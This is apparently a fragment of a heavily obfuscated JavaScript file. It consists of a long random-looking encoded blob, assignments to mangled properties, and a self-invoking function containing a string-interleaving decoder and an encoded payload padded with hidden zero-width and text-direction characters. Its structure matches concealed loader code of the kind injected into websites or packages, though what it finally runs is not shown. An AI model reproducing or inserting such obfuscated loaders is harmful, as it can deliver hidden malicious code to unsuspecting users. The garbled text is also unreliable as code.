957c8274f%F82X9&3c3229dQY6DX04Z6B1b91F760DX15752694ff69D53b7fDZ57b761cbUD46Z936a3107dXY57c4319XNb78X552bf2Zb552BZFX80}973X944b77edbJ33c8f51BZ1795b074D343a8147Ffd5c85[Xb2208Bf561Z7RB64d57DXF61cf299Z1470e917B9329Dd939ea58c32d99ff4392}7952799;761D44Za82141G36FD141ab297da969D832Y11984ed5Fc73YabZX40BB1BZ52F71aa2D9YS774X14eBB2895+26fDZ49b63F9f52b6F52XB11X8Bf865D23fac1986F360X949XB5dD7TZ45B235a2!f7cX956Z3309DTa93F395#781B6XF72DF4cb92693J06df656F86aX41952d542YF1c89f67fdf81f36dY2db48cb38a5127Fec75Z740adWd97P471de4bb82592ff6cD946b3208Dfa67D441YX1b88F562ZF1f99_684BD40ad1Y87F461XY3cB52282,75cFF57cf39Y1Mb7aXDD4113978F25fDD1699|673X04DBY4395Oe7BDB65D23FYZ1986F360ZD3aY71481XX5bc835a2?f7Ze956Z3309ded67D4528b:e7be855Z22Fb84dbf3950&076D857Z4FB4Df968D54XBX1D8f-26X9Y43BB198eB01bd1397FD17DXZ6a95fdb3*B83ed55BF2ea11480Y12a63e653Z02D9Y:774e16YFD7De956BX2Y49F96Fd150bdf446f261ZX47B71688FB67933bY5;X7Xec6683;c45Z835Y2HF7ce956c3309d26ZY3492~c2bdb51b3329fD628e749c1268cb63F78FB68d542YF1Z89f663D03dYY33cdf1a11779F8659Zee9FU740F35ZZ63098Z174DZ15cb2b90[836D94ZZ22096fc31d446B01B90b43Da8;8afF12aad1Y87f461ce3BY81582ef5ce136D951c9339B(574X7ae!b3352{575X747BFca4dba2794Q16XDB48B522ab@bBZ2684fe3B74f764D13XYB1885F25fcc55ef13c3399b1a87BX10Z12962157XX852baX396fe37DY4ZB6349D]7739F43BB3094b369d049b5D65FZY2YD1134cZF3ZY91683F05Dca53b353d33Fac1480bdF663e653Z02d9a^774e16aFF71ebR2B2288aM976adffYB1Y87@070cf41b4204ZXF68d447a51B8XY9326bee5bc835Y2+F7ce956Z34cX153ZDe494Ja6ceb588fe18F_874X745bb2e54fd6Fdc40bad586FX5F9649Y81391f366D2F37cb538a5127Fec59Z633a0!D7YX770V380b9F25Fe24fBZ2996I370dd4YB724911YbbF62fB21F8Zf966d340YD1a87f461ce3Bdb5a8241a1_Y82ec6YBX3ZY61231f250cb39a5BF7Ze858731679db559451YF2d89B565de49b92892F25edcf7B52683ab64Z6455f1a88f860c1405Y=D89ef51c437Y3J37d9c5ZBB2af357789750Z0de90~B75d751YD1d95ZDTY8dFY67D441ae1B88f562cf3Zc525d3^X47b437Y4117eeb58Z5329f_c79e66f15799a4YZ022Y1Ue459746BX1F56N26Ze3516ZF52Xb11X8Bf865D23fac1986f360cd3YZ360ZY|Z771B89f45Xca3074f95ZBX3888F46BDY3aeb59Z42e9Y{0449350b6288eB4399c1376XD50Z71c4b72D7DZ3Df86YD040YD168Df5124168ZDD233c841YX1763e962cf38Y8X211389da2_3992B9d*B65D850YZ2545749cF815751f89ZB#487f461ce3Ba81582ef5Zc936Y310992Xa01a31e157b938Y5DZ2Xdd4fb4279fFB74a144bd299Zf66BDD41BBD8619Y1d8Yf764D13eab1885f25fZZ39Y61380?9a3147BY161cd2B72Z470XF5Zbb37a3ZZ7ee648b2318Y.877X744YX1a99f276D93BB51352be29d245Y9D13cec62Z443B0X739F256d242Y7177dac50Z2279Y126ee7K992cb4Xbb2895M26FDZ49b62390FD6ad760Z062d44e83BZ3FYZ1986F360cd3YY71481ee5BZ81fY2-F7cX956c3309D#[base64]:476db4XZ6229bBD467f)26fDZ49b62390FD6aD744B11X8B14741688;23770f360cd3aY71481XX5bZ835Y2^F7Zd356c3309dJa77X451BX2b98Q572df68fb78b1XY6dda47B4218eFB68d542af1Z89F67F1Z86Z833D745b01Y86ec30b5187aF446b02796F6Y71580ea56bc?04f?c72e44Y709fc72330912299*B45749B@0N566FB74e14a961Z95?26Bdb15446Bd0X545ef599bD457c4319eMb78e552BF2Z99R673X069FX70ea=1b12789I875YZFXad1F84f76fcb4471148DF96Zc63bad118Ba8316aXD5aZ734Y1Pe7be855c22f9Z~976X350d973e44b71319Dfb429440BF2Z8bL7739Z4aB92986F05Zdb34B81B7df72993FXa71a7Xa611Z137991885bcQXZ72ba7177cec52812597fc6fX743BZDX67a02390FD6YD744b11e8BF865D23FYZ359537Y92358911481XX5bc835Y2?F7cX956c3309dF477X451BX2b98G572df4Zb926af]FZ226659XLB8XFB68D542YF1Z89F663D03Dc659d6HF48b538Y5127fec59Z633a0Rd7YX770H577f1[8b82e90WF7Zb3W5Z4229cQ46dDF3fb7X59ZFB6Dd048bdD55X971a87f461ZX3ba81582ef5cZ936a32cc133adZ474ea4ccb386fc180DX58c0299bfb73a149b31c8cFY74911a53D643B01d8YF764D13eYB1885F25FZZ39c257c9435Y*Y80X261ce^5571674ee56bf3191!937d959c5329a^678941d56d946B3208Dfa67d441YX1b88F562cf3Za9169f34a62037X75DBF3eYBX234e160Z7e6Y5T5719c2590F092.47Xb3XZ6FDZ49b62390FD6ad744B11X8bf865d23fYZ35ca3cB6cd7DF355D44178ca77F65D7Z429BOF7cec6179Q26dcd6Fe15B90Z94cB92693;06dDY47b4218Xfb68D542af1c8912Y71993YY5aD032b11e55a754d33Y59Qd85X552Z8X972dd3DDF51ZB[039BZ2996K370DD4Yb72491FX6bd845B21fa8P8YY1Z96ZB@487F461ZX3Ba81582ef5cc936Y31099F99bJd87bcf562X552bf2c99L673e04Dba2794|16XF78cFX788f3Fb51796-33Y8Z4Ba9238BF466c63e6c]X88ea6Z82WB44Z734Y1?X7Be855Z22F9c][base64]{480X648BB2X9afa78YF_fc02a88T23F78X568d542af1c89F663D03Daa1784f15eZB54e7649d#89b18518aF77aX754Z12e9b(875e24fBZ2996W370dd66SY74d24Z6b1b91F372DF1668168DF11cY52484d671d436b0W16cD23YY353D23Za3c479f25fZ8FF61ZX71F147c03099FF35D750BBF757.[base64]|X8Dfa318331a8JZ37Z03f9fF18ZXF51cb1D87XD55be79eb51Z12X97KX769347BZ298XJ0669Z3eB7225XBX6FD937b1XX27aa1784f15ecb38a5127FXZ59c633Y0Td963YY4.27c9B4bZ123a2%F469846bd2157fa73DX4Bb02699b43D8ff98Y1882F21aZD49YF1184f763c34178d889f351ZB_841ae319XPB78e552bf2Z99(673X04dBY27941dB02d66d164X11a53Z043b01d8YF764D13XYB1885F25fZZ39Y62fd33d9B1534X45abc3bY8df31DF56baX56XXD4d9F3a9dFF79c9359BW36Z1c9B)56Z8d42BB2891(13597#4ab1d8Ffd57ca429e1745e760cb*7671882e05a97d053Z02d9Y[774e14Xbb2895}26FDZ49b63fX34Dab2544f46aZZ4BB8XF41XF66ca-0Y31Z87F459ZF425DX638Y233Z12b9bZ376DX56Z325a3be33X854be288F1226D745BB3350d030X14BY9236099O689F663d03dYY1784f15XZB38Y5127FXZ75&885be29bc3972YB189B_875e24fBZ2996P370DD4ab72491FX872B95F36d8Z3cB21493.0378937ae123DZ63bB12190f264Z8448331abdf31e363BD28Y713719952Z2274dfe70X751BY1ca1d131e24ZYY24619Y1d8aF764D13Xab1885F25fcc39Y61380&9ad1775ef)Xbe34961582B9{Bb93094ZY6dX651be2399RZ27B0I26ZFX9Zfc64D248aa1d82ae5fcd43BBDX7Dec59c840b1e646f761BF3976af329f_c79X653c02D9a~774X14Xbb44a446b83267Y02390fd6YD744B11X8BF865D25bBB5dcf497XB724a71481XX5bZ835a2Qf7Ze956df72XF2861ZX51BX2B98?572DF4cb92693J0891X90MY21D147Y92895ZZ1eZD45Y6DD90ff64d132b0243Yc3fc7FXZ59c633Y0{D7YX754Z12X9b+8912b4Fff75D756Z3FY4cFD659e51ba248Xf61fd23a731689ff5dD3396X1183ed58cdf17YX545XZ2X67XY57c4319X&b78e552bf2Z99N673FZY0UY68X21F58DB48b5228ffc69D643b01D8YF764D13Xd767d8f2b1118Zfb5FD42e9X1687Y151ZY369b)b81e94ac4e39Zfe2aea49B82b90@679D342B57ZD9:120X6faB31541XF6bd43Xa5107FF2B9163X5D~e7cY461cd37FB5286X84Fba3953N4729Y5ab928Y3)D71d943b3dc99;575903396F872BD1eZX47B3d28Bfb60ZD3cae143aeb598133B1Ld83F65eZFe99B1130c359Z9389aX56Zec4Y80Z94cB92693.06dda47b4218efb68d55ebe6FD937b1ee27YY1784F15ecb38Y5127fec59X242e456d0Q53eYB2X9b;875X24fBZ2996M38Zec8XQ07aYFe86bD845B21f8cf966ef4ff163DD124bce3ba81582ef78D87Yec669Bd441c4319XOB78e56eZ039Y6L690FD6YD744b11e8BF865d23Fac1986F360ZD3YY71481XX5bZ81892FF7db639a61380XD5aX335ae1B7B%155F954BX30a8Q4766097B8N47Xeb69a22592ff6cd946cf219YI767f15ecb38a5127Fec59Z633Y0Jd7aX754Z12X9B&875e24FBZ2979f360DX179Y~774X14XBB44D94bc5dc8ZQ264X35087D985f461DY4aY91B8efa26ZF47a51Y3ZY75DZ5Gb5DJ978f62189409bS577XF4bBD2D92c04982{572DF4cb92693%0891Z9c]875DD4968188Xf06FDZ13651180ed66D635Y71Y86B25ac42D9dHb85a22B64e754c12X9B^875e24FBZ45e953b12B4afa70d251BXf547~668X045YBD55X971Y87f461ce3Ba81582ef5ZZ952ec10Z036981784bb_DBX265F127be54fB7X093fb34D650bd264aD33e9X4587Z043B01d8aF764d13eYB1885F278ZZ70eb55Z73f9B[dd72e4F65e855Z22f9cL976e350bd46Y657Z11f99d6-F92ff6ZD946b3208DFY67f08Yae5XD436b52259ab5cZ4fdB01983ed557e3199D275e751cf38Y2-X3aDX56ZB2f4e?46be45071FY65Z56cYXX76YD744B11X8BF865XX4Xee6Xda47af1b5891fe81ee5BZ835Y2Tf7c|59Y.Z869d4Dc325a411489Y46B5229b[B6adc4fbbe78aS36fe240b62944cd=689f663d03DYY1784f15Xe77cXX687f2FY5H786F32a7c2Ya3@f82X056c9XF98Va77db55702199fa31X443YX2Z8e!16d8X1750D340ad1a87f461ZX3Ba81582Rb9X1b548D2ZZ133adZ474XY4ZZB386Fc16fX854b92994c769e050B1264YD3;c7918YD1f99B060D638b7245Bad5Bd440Y51580B355ZZ3Z9d1241f557ZF349Yc44D8625bfe393:96bea578ee091f932X54Xb8228aB366ZX&7B31D8fF91dY61171185Y933ad233b2177cF265bf2ea168Z5XD)cZ82Z9cU376db53743Y4e=d6dD857Z12f98U923X4a0f31Y92fa61da4B4FXX4Xf062DZ114ab756FZ608131Y7G988f52c7X2cY51176X65184309a117F9Y235ZZ968^56fb1XY891b47FZ73D34185D78Y(370d9497Ddf4cXX66c7446c1187F766c83Y9X1Y41X35ZZ7F6Y4137ddf5dB8365X~278e857B9248B[b6993FXbf1997F964X016681282F95Bd53f63ec25ce64d443a5177Bf7103f4acbZ455XD4XZD3297Wd80da49bc83X0)827c347B71e91f66X8F22b82897f944cb4BY9bb5aba59Y3dc7bDB85XF316YD776137DBFf8972955Ua81X14F93X598117ee7578Bed5aFZ74D5527a1f95&574d648YZ284Ff16YD5[4a61X7FFX63Z83eb1d97Df363D2349fP686X41BZ527a7{580ee16b5259b#476DX55c32e8Y&a6cDF4b771e99fa62D0FY652680FX60ZB477DZF79X960Z23ZY6ZY538c35ZB3Baa_c57de5ebce472S278X153BB32Y0Rb67e749bc2847DB76D73Fadbf5eBX5da7e07fdf89F3356edb7Y1781Z3fc9B2D59HX85X55397X99Z1582XB5B8ff15X]078d9567X2399L978DY4Zb02Z53F56ed9W8aa2283}267cc42b5dd81f767d638Y3OY8aX81Fc92bYBJ984f21YZB2Y95147eX25accXD9DIc76DY4aBY209bB722X33DBB1d88^[base64]^028ca42Y32049f0649040YY1d89XB5dc3f69F1176XZ5Zc425a5&77YX612Z2319b:d75D64FB9e799fd719dGc7BXZ58Z8299c#4ab248aF61984459f1D7Fea669ZXX98|87Fe15bZ5e972YB51e45Bb8314f7X89!a|3a3318bPB6DD4fe9d279YW668DY4066f68Ffb60D03Bb6207ZFZ5Xd13d46X545e42e67,666107Ybcf562H19XH84Y8322B4X095#c6cDY1e70239ZR972e21678X59Y^774983aYD2481fa26Z841acDB7cb558ZXFZYF1Y43F463cb38a41483ab4dZ526a3cc76D8527X31Y2?179D547b5278Dc269DB4eac264e:467Z9436f218bfe6YZZ3Xa4d948B82a95~165da42YD54ZD339FZ22dee48Z62893[F459741B1288Y{46X921b54FY8D@461DYF82732B3ac42d447Y51F47dd40Y21c5bfa84F763Z5379dc357F253bb293bDY3ad9235cFB5b_56fB1XY57F693FD3F7817Y9d58aM161cf13651891fe67D7(b6DDY86XY66D63Bab117Fe560cd36a2143cde57Z2F195R57BDB5aB12996Z66YX050BF218ZF373d1L6YZ1c92f271Z840addb8bf761ZB32B5D67bFB60Z92ba01276X2*D7839931173DX5a90e28cFZ73D54FB9dd669f50d450c02595fb49cf4ab7208cFX184752D3cc5FF565D43681@888X6WXa131a7V786dd55Z2X380+c76e047ba239eB84aea4fB81Y8fS165d1X483X382ccL5Y4?4ae185Y93.09FFFb216558Xfb9afa9ZUX88bdF663e653c02D9YG774e14XBB44Y446b83267a02390fd6YD744b11Xa7N7a91b95caK386F360ZD3Ya7309032a41X538Zf97Ze956Z34Zac4ec03a6fda2Za51272XX8dFZ69e252B12396Q2219b^886BF42YF38983aac265bZ61891FX5eda79e8668c2Xa8PY8Za01Y87K53XYB4Yaa5BBY25a3:578X4215aZ734b72491fe55Z22FZX2XD93aaf215e97L47110B4118dF165d6XFYF1B79Z012d02dY9#D81F219Z23854dd48Y859b63296{Y7BB2XB58F757f771d35587Z05fbf65DX44B0XF28A9EA651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ 